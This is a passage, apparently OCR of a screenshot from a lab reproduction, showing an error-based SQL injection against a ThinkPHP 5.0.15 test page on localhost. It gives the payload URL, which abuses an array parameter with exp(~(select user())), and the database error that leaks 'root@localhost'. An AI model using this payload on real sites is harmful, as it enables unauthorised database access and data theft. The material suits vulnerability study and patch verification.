 Load URL
http://127.0.0.1/thinkphp5015/public/index.php/index/index/sqlvul?username[0]=inc&username[1]=exp(~(select * from(select user())a))&username[2]=1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
[10501] PDOException in Connection.php line 456
SQLSTATE[22003]: Numeric value out of range: 1690 DOUBLE value is out of range in
'exp(~((select 'root@localhost' from dual)))'
447. // 调试结束
448. $this->debug(false);
449.
450. $this->numRows = $this->PDOStatement->rowCount();
451. return $this->numRows;
452. } catch (\PDOException $e) {
453. if ($this->isBreak($e)) {
454. return $this->close()->execute($sql, $bind);
455. }
456. throw new PDOException($e, $this->config, $this->getLastsql());
457. } catch (\Throwable $e) {
458. if ($this->isBreak($e)) {
459. return $this->close()->execute($sql, $bind);